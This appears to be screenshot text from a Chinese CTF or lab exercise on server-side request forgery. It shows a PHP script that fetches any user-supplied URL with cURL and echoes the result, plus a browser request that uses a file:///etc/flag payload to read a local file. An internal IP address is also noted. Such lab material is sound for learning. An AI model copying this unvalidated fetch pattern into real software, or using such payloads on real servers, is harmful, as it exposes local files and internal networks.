 不安全 | 192.168.13.144/ssrf.php?url=file:///etc/flag
网络安全 CTF 编码转换 作图软件 JAVA 百度一下，你就知道
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
    $link = $_GET['url'];
    $curlobj = curl_init(); // 创建新的 cURL 资源
    curl_setopt($curlobj, CURLOPT_POST, 0);
    curl_setopt($curlobj,CURLOPT_URL,$link);
    curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
    $result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
    curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
    // $filename = './curled/'.rand().'.txt';
    // file_put_contents($filename, $result);
    echo $result;
}
?> 内网ip:192.168.0.100